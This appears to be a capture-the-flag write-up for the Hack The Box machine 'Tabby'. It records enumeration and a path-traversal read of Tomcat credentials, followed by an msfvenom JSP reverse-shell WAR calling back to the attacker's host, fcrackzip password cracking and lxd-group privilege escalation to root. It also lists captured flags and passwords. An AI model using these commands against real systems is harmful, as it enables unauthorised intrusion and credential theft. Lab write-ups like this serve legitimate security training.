Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 1553189867de036fb751e1b598e609c8 |
| root.txt | fe3674c79780941aecd3f07fb9a9f274 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| tomcat | $3cureP4s5w0rd123! | ||
| ash | admin@it | Password for backup zip file owned by ash, also used for ash user |
Summary
Overview/Highlights
OS: Ubuntu Linux
OS Version: 20.04 LTS (focal)
DNS Hostname: tabby
Solution
Enumeration
Open Ports
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
Enumeration Results
Nmap Scan
\|\_banner: SSH-2.0-OpenSSH_8.2p1 Ubuntu-4

\| ssh-auth-methods:

\| Supported authentication methods:

\|\_ **publickey**
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Enumeration Results
Nmap Scan
\| Comments

\| Path: <http://10.10.10.194:80/assets/css/plugins.css>

\| Line number: 184

\| Comment:

\| /\*

\| \* Owl Carousel - Video Plugin

\| \*/

\|

\| Path: <http://10.10.10.194:80/assets/css/plugins.css>

\| Line number: 169

\| Comment:

\| /\*

\| \* Owl Carousel - Lazy Load Plugin

\| \*/

\|\_http-favicon: Unknown favicon MD5: **338ABBB5EA8D80B9869555ECA253D49D**

\| http-grep:

\| (2) <http://10.10.10.194:80/>:

\| (2) email:

\| + sales@megahosting.htb

\| + sales@megahosting.com
Gobuster Directory Structure
/Readme.txt (Status: 200) [Size: 1574] /favicon.ico (Status: 200) [Size: 766] /index.php (Status: 200) [Size: 14175] /news.php (Status: 200) [Size: 0] /assets (Status: 301) [Size: 313] /css /fonts /images /js /files (Status: 301) [Size: 312] /statement (Status: 200) [Size: 6507] /archive (Status: 301) [Size: 320]
Actions
Manual Web Directory Fuzzing
- We will use wfuzz and the big wordlist against the root directory and each discovered directory.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.194/FUZZ
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.194/assets/FUZZ
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.194/files/FUZZ
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.194/files/archive/FUZZ
Result
We found some files and folders that have been added to the directory structure above. We dead ended with /files/archive.
- We will use a bigger wordlist in /files/archive/ to see if we get any more results.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 http://10.10.10.194/files/archive/FUZZ

- We run gobuster with medium wordlist against the discovered /files/ directory.
gobuster dir -u http://10.10.10.194:80/files/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,asp,aspx,jsp" -z -o "/root/cybersecurity/htb/boxes/10.10.10.194-tabby/scans/tcp_80_http_gobuster_dirbuster-files.txt"
Result
We found more folders and files, they are added to the directory structure listing above.
Screenshot
- We run gobuster with medium wordlist against the discovered /files/archive/ directory.
gobuster dir -u http://10.10.10.194:80/files/archive/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,js" -z -o "/root/cybersecurity/htb/boxes/10.10.10.194-tabby/scans/tcp_80_http_gobuster_dirbuster-files.txt"
Result
Nothing is really coming up.


- Ok, we can confirm successful LFI vulnerability with a GET request to /news.php?file=.
Screen

- We can't successfully grab the tomcat-users.xml file from any of the locations that it should be in. We end up taking a snapshot of our Kali machine, then installing the tomcat9 package locally. We can then update our locate database and find the xml file path directly.
apt update
apt install tomcat9
updatedb
locate tomcat-users.xml
Results
The filepath is: /usr/share/tomcat9/etc/tomcat-users.xml
-
We restore our Kali snapshot.
-

We download the tomcat-users.xml file.

wget -O tomcat-users.xml http://10.10.10.194/news.php?file=../../../../../../../../etc/tomcat9/etc/tomcat-users.xml

- We can now read the tomcat-users.xml file, and we get the admin password for user tomcat.
Screen
- Now, we need to pivot this in to a shell. First we generate a WAR/JSP payload for us to upload:

msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.15.55 lport=443 -f war > rev443.war
- Then we upload it to the server using the manager-deploy script.
curl --upload-file rev443.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/app-1'
Screen


- Now we can send a GET request to the new file to trigger the reverse shell.
Screen
User Compromise
Vulnerability Information
Vulnerability Exploited: <Name of vulnerability used>
System Vulnerable: <IP of system>
Vulnerability Explanation: <Vulnerable application v0.1.2.3> is subject to a <vuln type> vulnerability. (See Sample Report section 3.3 for template block)
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of <application> have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical/Etc
Attack Path
- Upload .war reverse shell to the server using the manager-deploy script URL.
curl --upload-file rev443.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/app-1'
Screen
- Now we can send a GET request to the new file to trigger the reverse shell.
curl http://10.10.10.194:8080/app-1/
Screen
EoP Enumeration
-
First we decide to take a look at the directories we noticed while fuzzing port 80 earlier.
-
While in /var/www/html/files we find a backup zip archive. We download it with wget.
wget http://10.10.10.194/files/16162020_backup.zip
- We find out it is password protected. We crack the password with fcrackzip.
fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' 16162020_backup.zip
Screen


- We attempt to switch user to ash.
su - ash
Screen

User Compromise #2
- We are now running as ash and can display our required proofs of compromise.
Screen
EoP Enumeration
-
While performing our enumeration with scripts, we do not notice much that stands out.
-
We do notice that our user ash is a member of the lxd group. Googling leads up to exploit-db 46978, Ubuntu 18.04 - 'lxd' Privilege Escalation.
-
We follow the steps as outlined in the exploit poc. These include:
- Downloading the apline linux builder on our kali host
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
- Build alpine image
bash build-alpine
-
Transfer completed alpine image .tar.gz to target over sftp.
-
Execute the following steps to create the new image, mount the target filesystem, and execute etc.
lxc image import alpine-v3.12-x86_64-20200708_1942.tar.gz --alias alpine &&lxd init --auto
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
Screen

-
Now we change directories to /mnt/root/.ssh and echo our pub id_rsa key into the authorized_keys file.
-

Finally we SSH in to machine as root and display proofs of compromise.
Screen
root Compromise
- We follow the steps as outlined in the exploit poc. These include:
- Downloading the apline linux builder on our kali host
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
- Build alpine image
bash build-alpine
-
Transfer completed alpine image .tar.gz to target over sftp.
-
Execute the following steps to create the new image, mount the target filesystem, and execute etc.
lxc image import alpine-v3.12-x86_64-20200708_1942.tar.gz --alias alpine &&lxd init --auto
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
Screen
-
Now we change directories to /mnt/root/.ssh and echo our pub id_rsa key into the authorized_keys file.
-
Finally we SSH in to machine as root and display proofs of compromise.
Screen